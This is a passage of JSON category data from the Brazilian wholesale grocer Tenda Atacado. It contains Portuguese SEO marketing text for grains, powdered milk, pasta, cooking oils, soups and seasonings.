variadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eSua embalagem de 500 g é ideal para preparos médios, seja como acompanhamento, seja como ingrediente principal. Com essa quantidade, você tem sempre uma boa quantidade de canjica à mão para criar pratos deliciosos e saudáveis com os benefícios dos \u003cstrong\u003egrãos\u003c/strong\u003e.\u003c/p\u003e\r\n\u003ch2\u003eGrão-de-bico 500 g Kicaldo\u003c/h2\u003e\r\n\u003cp\u003eEntre os \u003cstrong\u003egrãos saudáveis\u003c/strong\u003e, está o grão-de-bico Kicaldo 500 g, que é uma excelente fonte de nutrientes essenciais. Essa leguminosa rica em ácido fólico e outras vitaminas do complexo B é uma boa fonte de vitaminas K, E e C, ou seja, é uma aliada importante para a saúde geral.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeu consumo é indicado para o controle de glicemia. O produto também tem propriedades que ajudam no combate ao câncer, além de ser benéfico para o sistema cardiovascular, os ossos e o intestino. Rico em nutrientes, o \u003ca href=”https://www.tendaatacado.com.br/grao-de-bico”\u003egrão-de-bico\u003c/a\u003e é ideal para preparos médios, permitindo que você aproveite seus benefícios em uma variedade de receitas saudáveis.\u003c/p\u003e\r\n\u003ch2\u003eAmendoim Yoki cru branco 500 g\u003c/h2\u003e\r\n\u003cp\u003eO amendoim branco cru Yoki é um ingrediente versátil e delicioso que pode ser utilizado em uma variedade de receitas, tanto \u003ca href=”https://www.tendaatacado.com.br/doces-e-sobremesas”\u003edoces\u003c/a\u003e quanto salgadas. Além disso, pode ser apreciado puro como aperitivo, sem adições ou processamentos químicos. Esse grão integral é totalmente livre de agroquímicos e rico em gorduras boas, que ajudam a prevenir doenças cardíacas, arteriosclerose e câncer.\u003c/p\u003e\r\n\r\n\u003cp\u003eComo fonte de energia natural, esse \u003cstrong\u003egrão seco\u003c/strong\u003e é uma ótima escolha para quem busca um alimento saudável e nutritivo. Sua classificação como grão da subclasse graúda garante sua qualidade superior.\u003c/p\u003e\r\n\u003ch2\u003eCanjiquinha de milho 500 g Select\u003c/h2\u003e\r\n\u003cp\u003eA canjiquinha de milho Select 500g é uma opção saudável e deliciosa entre os grãos integrais, sendo uma canjica xerém que oferece uma textura agradável e um sabor suave. Além disso, o produto não contém glúten, sendo uma escolha segura para pessoas com intolerância ou sensibilidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom um preparo fácil e rápido, essa \u003ca href=”https://www.tendaatacado.com.br/canjica”\u003ecanjiquinha\u003c/a\u003e é ideal para porções médias. Para receitas doces ou salgadas, essa é uma ótima escolha para quem busca uma opção saudável e prática.\u003c/p\u003e\r\n\u003ch2\u003eCompre grãos integrais no site ou no app do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eComprar no site do Tenda Atacado oferece uma série de vantagens para quem busca grãos integrais de alta qualidade. Além de encontrar uma ampla variedade de produtos, os clientes também têm acesso a \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epromoções especiais\u003c/a\u003e que permitem economizar dinheiro e aproveitar ao máximo suas compras. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":140,"link":"leite-em-po","name":"Leite em Pó","countProducts":13,"description":"Leite em Pó","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Leite em pó no Tenda Atacado: aproveite a diversidade de marcas e os melhores preços. Garanta o seu, prepare receitas e aproveite as vantagens!","metaTitle":"Aproveite toda as vantagens do leite em pó","metaAbstract":"Leite em pó no Tenda Atacado: aproveite a diversidade de marcas e os melhores preços. Garanta o seu, prepare receitas e aproveite as vantagens!","featured":false,"gearSeoHtml":"\u003ch2\u003eLeite em pó: ideal para vários preparos\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eleite em pó\u003c/strong\u003e é um alimento indispensável nos lares brasileiros. Ele é usado para preparar sobremesas, deixar o café mais cremoso e saboroso e, é claro, preparar a mamadeira dos bebês.\u003c/p\u003e\r\n\u003cp\u003ePara que você tenha sempre ótimas opções em sua casa, o Tenda Atacado separou as melhores marcas pelos menores preços. Confira as ofertas e aproveite para comprar \u003cstrong\u003elata de leite em pó\u003c/strong\u003e a preço baixo e com muita qualidade aqui!\u003c/p\u003e\r\n\u003ch2\u003eVantagens do leite em pó\u003c/h2\u003e\r\n\u003cp\u003eAssim como o leite tradicional, o \u003cstrong\u003eleite em pó integral\u003c/strong\u003e é rico em cálcio e fósforo, minerais essenciais para os ossos e dentes. Além disso, ele tem vitamina A, que ajuda no crescimento e na saúde da visão, e vitaminas do complexo B, excelentes antioxidantes que controlam a glicose e o metabolismo.\u003c/p\u003e\r\n\u003cp\u003eDevido ao processamento que resulta na forma seca, o leite em pó tem menos gorduras e outras substâncias que podem prejudicar organismos sensíveis, sendo uma excelente alternativa. Contudo, se você é intolerante à lactose, deve sempre optar pelo \u003ca href=”https://www.tendaatacado.com.br/leite-0--lactose”\u003eleite sem lactose\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eAlém das opções de \u003cstrong\u003eleite em pó desnatado\u003c/strong\u003e, semidesnatado e sem lactose, o Tenda Atacado oferece diferentes tamanhos de pacotes para atender às necessidades de cada cliente. \u003c/p\u003e\r\n\u003cp\u003eAs embalagens de \u003cstrong\u003eleite em pó 400 g\u003c/strong\u003e, por exemplo, são mais comuns e ideais para famílias maiores ou para confeiteiros que precisam de grandes quantidades para suas preparações culinárias, proporcionando um excelente custo-benefício. Você ainda pode encontrá-lo em latas ou sacos, o que pode facilitar a organização da despensa.\u003c/p\u003e\r\n\u003cp\u003eAinda, o leite em pó tem um tempo de armazenamento mais longo em comparação ao \u003ca href=”https://www.tendaatacado.com.br/leites”\u003eleite tradicional\u003c/a\u003e. Ele é prático e econômico para quem precisa manter uma reserva em casa.\u003c/p\u003e\r\n\u003cp\u003ePrepará-lo também é muito simples: basta misturar com água para ingerir um copo de leite puro ou com achocolatado. Mas a principal vantagem é que a textura em pó o torna mais versátil, sendo possível usar em diferentes receitas em \u003ca href=”https://www.tendaatacado.com.br/doces-e-sobremesas”\u003edoces e sobremesas\u003c/a\u003e.\u003c/p\u003e\r\n\u003ch2\u003eLeite em pó semidesnatado e desnatado\u003c/h2\u003e\r\n\u003cp\u003eApesar do \u003ca href=”https://www.tendaatacado.com.br/leite-integral”\u003eleite integral\u003c/a\u003e em pó ser menos gorduroso do que o produto líquido, ele ainda tem altos níveis de gordura. Por isso, pode não ser a opção ideal para pessoas com uma dieta mais regrada.\u003c/p\u003e\r\n\u003cp\u003eSe esse é o seu caso, não se preocupe! As opções de pacote de leite em pó desnatado e semidesnatado são bem menos gordurosas, e a diferença de sabor para a versão integral é praticamente imperceptível. Então, é possível manter a forma e aproveitar o melhor do sabor do \u003cstrong\u003eleite Ninho pó\u003c/strong\u003e!\u003c/p\u003e\r\n\u003ch2\u003eLeite em pó sem lactose\u003c/h2\u003e\r\n\u003cp\u003eMuitos acreditam que o leite em pó comum já está livre da substância que causa intolerância em muitas pessoas. Apesar de ser mais leve e causar menos reações do que a versão líquida, ele contém lactose.\u003c/p\u003e\r\n\u003cp\u003eSe você tem intolerância ou sensibilidade, pode optar pelo leite em pó zero lactose. Durante a produção, ele recebe a enzima capaz de quebrar o componente para não fazer mal ao organismo que não consegue digerir. Além disso, esse produto é muito mais leve do que o comum.\u003c/p\u003e\r\n\u003ch2\u003eOs melhores preços de leite em pó estão no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSe está buscando leite em pó \u003ca href=”https://www.tendaatacado.com.br/leite-desnatado”\u003edesnatado\u003c/a\u003e ou integral, o Tenda Atacado é o melhor lugar para comprar. Afinal, aqui, você tem a melhor variedade e ainda conta com preços especiais de atacado!\u003c/p\u003e\r\n\u003cp\u003eConheça agora mesmo o catálogo on-line e faça suas compras! Aproveite para retirar os produtos quando e onde for mais conveniente. O Tenda Atacado oferece um ambiente de compra on-line seguro, garantindo a proteção de suas informações pessoais e financeiras. Confira as ofertas e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais marcas e versões de leite em pó estão disponíveis no Tenda Atacado?\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade de marcas e versões de leite em pó. Entre as disponíveis estão Ninho, Itambé, Mococa, Italac e Molico. Além disso, há opções como leite em pó integral, desnatado e fortificado com vitaminas e minerais.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os principais benefícios do leite em pó?\u003c/h3\u003e\r\n\u003cp\u003eO leite em pó oferece diversos benefícios, como durabilidade superior ao leite líquido, fácil armazenamento, riqueza de proteínas, cálcio e vitaminas essenciais para a saúde dos ossos e músculos. \u003c/p\u003e\r\n\u003ch3\u003eLeite em pó faz bem ou tem riscos?\u003c/h3\u003e\r\n\u003cp\u003eO leite em pó pode ser benéfico para a saúde, pois contém nutrientes importantes, como proteínas e cálcio. No entanto, pessoas com intolerância à lactose devem optar por versões sem esse componente. \u003c/p\u003e\r\n\u003ch3\u003eQual é a validade e como armazenar corretamente?\u003c/h3\u003e\r\n\u003cp\u003eA validade do leite em pó pode variar, mas geralmente é de até 2 anos, quando armazenado corretamente. Para garantir sua conservação, mantenha-o em um local fresco, seco e longe da luz direta do sol. Após aberto, transfira o conteúdo para um recipiente hermético para preservar sua qualidade.\u003c/p\u003e\r\n\u003ch3\u003eComo usar leite em pó na cozinha?\u003c/h3\u003e\r\n\u003cp\u003eO leite em pó é um ingrediente com diversas aplicações, como preparo de bebidas, receitas de bolos, pães e biscoitos, brigadeiros e recheios diversos.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":141,"link":"massas-e-molhos","name":"Massas e Molhos","countProducts":214,"description":"Massas e Molhos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"É impossível imaginar uma lista de compras sem os itens do setor de massas e molhos. Aproveite as ofertas do Tenda Atacado para economizar muito.","metaTitle":"As melhores massas e molhos estão aqui","metaAbstract":"É impossível imaginar uma lista de compras sem os itens do setor de massas e molhos. Aproveite as ofertas do Tenda Atacado para economizar muito.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/massas-e-molhossub_massas.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eMassas e molhos\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eNada como ter sempre uma grande diversidade de \u003cb\u003emassas e molhos\u003c/b\u003e sempre à mão. Afinal, nunca se sabe quando vai bater aquela vontade de comer uma bela macarronada com molho de tomate, não é mesmo? E, claro, não podemos deixar o delicioso \u003cb\u003emolho branco\u003c/b\u003e de fora.\u003c/p\u003e\r\n\u003cp\u003eNo setor de massas e molhos do \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra uma enorme variedade de massas secas de macarrão, massas para pizza e pastel, diversos tipos de molho. Confira!\u003c/p\u003e\r\n\u003ch2\u003eMassas secas e macarrão instantâneo\u003c/h2\u003e\r\n\u003cp\u003eQuem não adora uma massa bem feita e com um molho combinando? Pois é, aqui, você encontra diversos tipos de macarrão, desde o mais saboroso espaguete até a massa de \u003cb\u003elasanha\u003c/b\u003e. Sem contar nas massas integrais e com vegetais. Confira a nossa seleção e garanta o seu macarrão favorito pelo menor preço.\u003c/p\u003e\r\n\u003cp\u003eSabemos que com a vida cada vez mais corrida, pode ser difícil preparar aquela macarronada no meio da semana. É aí que entra o delicioso, e super prático macarrão instantâneo. Por isso, no Tenda, além das \u003cb\u003emassas italianas\u003c/b\u003e tradicionais, oferecemos também a melhor seleção de macarrão instantâneo.\u003c/p\u003e\r\n\u003ch2\u003eMolho para todas as ocasiões\u003c/h2\u003e\r\n\u003cp\u003eNão dá para negar que diversos pratos ficam muito mais saborosos e suculentos quando feitos com molho de tomate. Seu sabor marcante e, ao mesmo tempo, suave combina com pratos sofisticados e até com um simples cachorro-quente. Aproveite as nossas ofertas para garantir os melhores \u003cb\u003emolhos para massas\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eMas, se você quer preparar aquela receita de macarrão com um molho diferente, não precisa se preocupar, aqui, você encontra também uma incrível seleção de molhos brancos. Já sabe né, se quer preparar aquela refeição deliciosa com um bom molho e ainda economizar, compre no Tenda Atacado.\u003c/p\u003e\r\n\u003ch2\u003eMassa para pastel e pizza\u003c/h2\u003e\r\n\u003cp\u003eCrocante, quentinho e sequinho, é muito difícil resistir a um bom pastel. Melhor ainda quando feito com o nosso recheio favorito. Por isso, se você quer garantir um pastel gostoso para sua casa, confira a nossa seleção. Se você procura para a sua pastelaria, aproveite para economizar muito mais comprando no atacado.\u003c/p\u003e\r\n\u003cp\u003eA pizza é outro prato delicioso e muito prático. Basta colocar um pouco do seu molho e recheios favoritos, levar ao forno que ela fica pronta. Dá até uma fome pensar naquela fatia de pizza com mussarela esticando, não é mesmo? Garanta as melhores massas de pizza na seção de massas e molhos do Tenda.\u003c/p\u003e\r\n\u003ch2\u003eMassas e molhos de qualidade estão no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSeja para preparar aquela \u003cb\u003ereceita de lasanha\u003c/b\u003e deliciosa no final de semana, ou mesmo para preparar uma pizza com os amigos, na seção de molhos e massas, você encontra os melhores produtos.\u003c/p\u003e\r\n\u003cp\u003eAproveite para fazer suas compras pela internet e retirar onde e quando quiser! Confira agora nosso \u003ca href=\"https://www.tendadrive.com.br/mercearia\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e economize muito com os melhores preços da internet.\u003c/p\u003e","children":[],"linkBanner":"/ofertas-comerciante-unilever","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":142,"link":"oleos","name":"Óleos","countProducts":24,"description":"Óleos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Não dá para negar que o óleo de cozinha é um item fundamental dentro de casa. Então, aproveite os preços do Tenda para economizar muito na hora de comprar!","metaTitle":"Óleo de cozinha: diversidade com qualidade","metaAbstract":"Não dá para negar que o óleo de cozinha é um item fundamental dentro de casa. Então, aproveite os preços do Tenda para economizar muito na hora de comprar!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/oleossub_oleos.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eÓleo de cozinha\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eQuando se fala em itens fundamentais para a casa, com certeza o \u003cb\u003eóleo de cozinha\u003c/b\u003e está entre os principais. Afinal, ele é utilizado desde o preparo do arroz até para fritar aquela batatinha ou preparar um delicioso bolo bem fofinho.\u003c/p\u003e \r\n\u003cp\u003eSeja qual for o \u003cb\u003eóleo vegetal\u003c/b\u003e, a verdade é que não vivemos sem esse item. No \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra as melhores marcas de óleo de cozinha com os melhores preços para escolher, sem medo, o óleo perfeito para o dia a dia da sua casa. \u003c/p\u003e\r\n\u003ch2\u003eÓleo de soja\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003eóleo de soja\u003c/b\u003e é o mais comum nos lares brasileiros, afinal, é barato, não deixa gosto nos alimentos, e dá a crocância necessária para os alimentos fritos, como a batata. Mas, ao mesmo tempo, ele é visto como vilão da saúde. Mas, a verdade é ele pode trazer muitos benefícios.\u003c/p\u003e\r\n\u003cp\u003eRico em vitaminas K, E e do complexo B, o óleo de soja se torna um bom antioxidante,  atuando na proteção do sistema nervoso e até da pele. Ele também cuida da saúde dos ossos e da próstata. Porém, quando aquecido acima de 180 graus, ele perde todas essas propriedades.\u003c/p\u003e\r\n\u003ch2\u003eÓleo de girassol e óleo de canola  \u003c/h2\u003e\r\n\u003cp\u003eImpossível falar sobre óleo de cozinha sem citar o de girassol e o de canola. Esse óleo extraído das sementes do girassol é rico em ômega 6 e vitamina E. Além disso, o \u003cb\u003eóleo de girassol\u003c/b\u003e tem propriedades antioxidantes, calmantes, cicatrizantes, anti-inflamatórias e até hidratante.\u003c/p\u003e \r\n\u003cp\u003eO \u003cb\u003eóleo de canola\u003c/b\u003e é extraído de plantas de crucíferas. Esse óleo de cozinha é muito benéfico para saúde por conter altas dosagens de Ômega 3 e vitamina E e K. Além disso, ele possui níveis de gordura saturada muito baixos.\u003c/p\u003e \r\n\u003ch2\u003eÓleo de milho e óleo de algodão\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003eóleo de milho\u003c/b\u003e é menos comum do que o óleo de soja ou de girassol, mas, tem seu lugar garantido como um bom óleo de cozinha. Isso porque ele tem um sabor agradável e fornece ácidos graxos essenciais para o organismo, além das vitaminas do complexo B e E.\u003c/p\u003e \r\n\u003cp\u003eApesar de ser menos conhecido do que os outros três óleos vegetais citados, o óleo de algodão, pode substituir, sem problemas, qualquer um deles. E, ele fortalece o sistema imunológico, previne doenças infecciosas, cardiovasculares e até o câncer.\u003c/p\u003e \r\n\u003ch2\u003eÓleo de cozinha com preço baixo e qualidade está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSe você um bom \u003cb\u003eóleo para fritar\u003c/b\u003e batatas, pastel ou mesmo para temperar a sua salada ou preparar aquele bolo delicioso, está no lugar certo! No Tenda, você encontra diversos tipos de óleo de cozinha para escolher o ideal.\u003c/p\u003e\r\n\u003cp\u003eAproveite a praticidade de comprar pela internet e retirar onde e quando desejar! Experimente esse novo jeito de comprar com o Tenda. Confira nosso \u003ca href=\"https://www.tendadrive.com.br/mercearia\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e faça já suas compras!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":144,"link":"sopas-e-cremes","name":"Sopas e Cremes","countProducts":16,"description":"Sopas e Cremes","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As sopas e cremes são uma delícia para preparar uma refeição rápida. Encontre sopas e cremes no app do Tenda Atacado com desconto!","metaTitle":"Sopas e cremes: sabores marcantes","metaAbstract":"As sopas e cremes são uma delícia para preparar uma refeição rápida. Encontre sopas e cremes no app do Tenda Atacado com desconto!","featured":false,"gearSeoHtml":"\u003ch2\u003eSopas e cremes: sabor para as suas refeições do dia a dia\u003c/h2\u003e\r\n\u003cp\u003e\u003cstrong\u003eSopas e cremes\u003c/strong\u003e são alimentos completos e muito saborosos, servindo como opção para diferentes ocasiões, tanto as comuns do dia a dia quanto as mais especiais. Confira os principais tipos e experimente a enorme variedade de sabores disponíveis no Tenda!\u003c/p\u003e\r\n\r\n\u003cp\u003eA seguir, você vai conhecer a seleção de sopas e cremes pré-prontos para \u003ca href=”https://www.tendaatacado.com.br/snacks”\u003ematar a fome\u003c/a\u003e em casa de um jeito mais saudável. Além de toda a praticidade, você conta com os preços baixos do Tenda, aproveitando o melhor de cada marca com muita economia!\u003c/p\u003e\r\n\u003ch2\u003eSaúde geral do corpo\u003c/h2\u003e\r\n\u003cp\u003eRecomendados por nutricionistas de todos os tipos, sopas e cremes são alimentos que podem ser preparados de diferentes formas, quase sem limite de ingredientes. Por isso, eles concentram nutrientes vindos de \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes\u003c/a\u003e, legumes e vegetais, que são essenciais para uma alimentação equilibrada.\u003c/p\u003e\r\n\r\n\u003cp\u003ePortanto, esses alimentos oferecem benefícios no tempo de preparo e no valor nutricional. No Tenda, você pode \u003cstrong\u003ecomprar sopa\u003c/strong\u003e e creme de sabores variados e com baixa quantidade de gorduras!\u003c/p\u003e \r\n\r\n\u003cp\u003ePara quem está de dieta, apostar em um \u003cstrong\u003ecreme de cebola\u003c/strong\u003e ou em sopas como acompanhamentos ou refeições principais é uma ótima pedida! Esses alimentos equilibrados não pesam no organismo.\u003c/p\u003e\r\n\u003ch2\u003ePraticidade e economia em alimentos completos\u003c/h2\u003e\r\n\u003cp\u003eO preparo de \u003cstrong\u003esopa em pó\u003c/strong\u003e exige apenas a adição de água quente ou algum caldo já preparado por você, como o de legumes. Em menos de três minutos, o alimento fica pronto. Ele pode ser servido em porções individuais ou para mais pessoas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm exemplo para servir para mais gente é o \u003cstrong\u003esopão\u003c/strong\u003e. Normalmente, ele é feito com carne de frango, legumes, temperos especiais e um caldo muito saboroso para você apreciar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs opções práticas e deliciosas do Tenda Atacado são ideais para consumo em diferentes momentos do dia, seja como um lanche rápido e saudável entre as refeições, seja como almoço ou jantar. Além disso, elas também podem ser uma ótima escolha para aquecer nos dias frios.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara os dias mais agitados, elas também podem ser uma excelente opção para levar para o trabalho ou fazer uma refeição rápida. O alimento prático e nutritivo pode ser consumido em qualquer lugar.\u003c/p\u003e\r\n\u003ch3\u003eDicas para incrementar sopas e cremes\u003c/h3\u003e\r\n\u003cp\u003eEmbora existam em diferentes sabores e até mesmo versões light, como a \u003cstrong\u003esopa de legumes\u003c/strong\u003e, muita gente prefere dar seu próprio toque às sopas instantâneas. Essa é uma excelente forma de aproveitar as sobras de legumes na sua geladeira, por exemplo.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é possível preparar um \u003ca href=”https://www.tendaatacado.com.br/arroz”\u003earroz\u003c/a\u003e, ou usar a sobra do dia anterior, para acrescentar às sopas e cremes. Isso torna a receita descomplicada ainda mais saborosa.\u003c/p\u003e\r\n\u003ch2\u003eCompre com as melhores condições no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eVisite a \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e do Tenda Atacado! Nessa categoria, você compra diversos alimentos de preparo rápido e com sabor único, como sopas e cremes, por preços especiais de atacado e vantagens de pagamento exclusivas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o Tenda Atacado oferece \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003edescontos especiais\u003c/a\u003e em compras grandes no atacado. Não perca essa oportunidade para abastecer sua despensa!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4865,"link":"suplementos-alimentares","name":"Suplementos Alimentares","countProducts":8,"description":"Suplementos Alimentares    ","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre as melhores marcas em Suplementos Alimentares no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","metaTitle":"Suplementos Alimentares: As melhores marcas você encontra aqui","metaAbstract":"Encontre as melhores marcas em Suplementos Alimentares no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","featured":true,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":145,"link":"temperos-e-condimentos","name":"Temperos e Condimentos","countProducts":400,"description":"Temperos e Condimentos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Temperos: para garantir um sabor delicioso em seus pratos, os temperos não podem faltar. Compre com preço de atacado na unidade no Tenda Atacado!","metaTitle":"Temperos: mais sabor aos seus pratos","metaAbstract":"Temperos: para garantir um sabor delicioso em seus pratos, os temperos não podem faltar. Compre com preço de atacado na unidade no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eTemperos: opções para encher o seu prato de sabor\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003etemperos\u003c/strong\u003e e condimentos são fundamentais para tornar as refeições do dia a dia ainda mais deliciosas. Um simples toque de cebola picada ou um blend de especiarias pode fazer toda a diferença no sabor da comida. É por isso que esses ingredientes não podem faltar na lista de compras!\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado é o lugar ideal para encontrar os melhores \u003cstrong\u003etemperos e condimentos\u003c/strong\u003e para dar um toque especial às suas receitas. Além disso, você encontra uma variedade de caldos prontos que são perfeitos para quem tem pouco tempo para preparar refeições especiais.\u003c/p\u003e\r\n\u003ch2\u003eCaldos e temperos prontos\u003c/h2\u003e\r\n\u003cp\u003eSe você tem uma rotina agitada e não tem tempo para preparar temperos especiais, o Tenda Atacado está aqui para ajudar. Existem muitas opções que podem transformar suas \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e, desde os básicos para arroz até os típicos brasileiros, como o nordestino.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo \u003cstrong\u003ecomprar tempero\u003c/strong\u003e, você encontra uma variedade de caldos para diferentes tipos de carne, incluindo frango, carnes vermelhas, suínos e peixes. Para tornar sua vida ainda mais fácil, essas opções estão disponíveis em quantidades ideais para as refeições do dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eErvas e especiarias\u003c/h2\u003e\r\n\u003cp\u003eSe você está procurando temperos naturais para dar um toque especial às suas receitas, o Tenda Atacado é o lugar ideal. Aqui, você encontra uma vasta seleção de \u003ca href=”https://www.tendaatacado.com.br/ervas-e-especiarias”\u003eervas e especiarias\u003c/a\u003e desidratadas, incluindo opções como orégano, alecrim, manjericão, pimenta-calabresa e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, você encontra os melhores preços para \u003cstrong\u003etemperos secos\u003c/strong\u003e, como colorífico, pimenta e canela em pó! Opções como cravo-da-índia, erva-doce e camomila também são ideais para criar chás deliciosos.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você estiver procurando um sabor especial para o feijão ou a carne de panela, o Tenda também oferece! Não perca a oportunidade de experimentar o louro em folhas ou o \u003cstrong\u003etempero para feijão\u003c/strong\u003e pronto.\u003c/p\u003e\r\n\u003ch2\u003eMolhos e condimentos para o dia a dia\u003c/h2\u003e\r\n\u003cp\u003eOs molhos prontos são ótimas opções de \u003cstrong\u003etempero para carne\u003c/strong\u003e, para dar um toque especial à salada ou aos sanduíches. Eles são ideais em refeições e lanches, especialmente os mais populares como ketchup, mostarda, maionese e barbecue.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra esses molhos de qualidade nas melhores marcas e a preços acessíveis. Além disso, o catálogo tem uma variedade de molhos para salada, \u003ca href=”https://www.tendaatacado.com.br/molho-shoyu”\u003eshoyu\u003c/a\u003e, creme de alho, molho inglês, entre outros. Aproveite para incluir seus preferidos na sua lista de compras!\u003c/p\u003e\r\n\r\n\u003cp\u003eOptar por \u003ca href=”https://www.tendaatacado.com.br/molhos-variados”\u003econdimentos\u003c/a\u003e em sachês no atacado é uma escolha inteligente para quem valoriza a praticidade e o controle de porções. Isso ajuda a evitar desperdícios em casa ou em estabelecimentos, garantindo que você use apenas o necessário.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os temperos em sachês individuais oferecem mais higiene e frescor, tornando-se ideais para uso diário ou para atender clientes de forma prática e econômica. Essa opção é perfeita para quem aumentar a eficiência e a qualidade em sua cozinha ou negócio.\u003c/p\u003e\r\n\u003ch2\u003eTemperos e condimentos para todas as ocasiões estão no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma ampla variedade de temperos e condimentos para todas as ocasiões, garantindo que suas refeições sejam sempre saborosas. É importante escolher a opção certa para cada prato, pois os sabores podem variar conforme o tipo de carne ou o restante dos alimentos.\u003c/p\u003e\r\n\r\n\u003cp\u003eO site do Tenda oferece uma experiência fácil e segura, permitindo que você faça suas compras de forma rápida e conveniente. Além disso, você também pode aproveitar a praticidade de \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar seus produtos\u003c/a\u003e na loja física mais próxima!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidasbebidas.svg","id":4,"link":"bebidas","name":"Bebidas","countProducts":994,"description":"Procurando Cervejas, Refrigerantes, Vinhos, Sucos e outras Bebidas pelo melhor preço? Aqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidas9430-smirnoff-capapalletsabores-pontadegondula.jpg","metaDescription":"As bebidas são essenciais para o dia a dia. São várias opções de bebidas para a rotina. Explore o Tenda Atacado e faça seu pedido!","metaTitle":"Bebidas: sucos, refrigerantes, chás e mais | Tenda Atacado","metaAbstract":"As bebidas são essenciais para o dia a dia. São várias opções de bebidas para a rotina. Explore o Tenda Atacado e faça seu pedido!","featured":false,"gearSeoHtml":"\u003ch2\u003eBebidas: para acompanhar todas as refeições\u003c/h2\u003e\r\n\u003cp\u003eAlém da água, que é fundamental para a nossa hidratação, sempre há opções de \u003cstrong\u003ebebidas\u003c/strong\u003e que combinam bem com o momento e a ocasião, incluindo sucos, refrigerantes, energéticos e outras opções.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara aquela festa ou evento especial, os \u003cstrong\u003evinhos\u003c/strong\u003e e destilados são as melhores alternativas. Uma cerveja gelada é indispensável para descontrair após um dia cheio de trabalho ou durante o happy hour com os amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá para as crianças, \u003cstrong\u003esucos 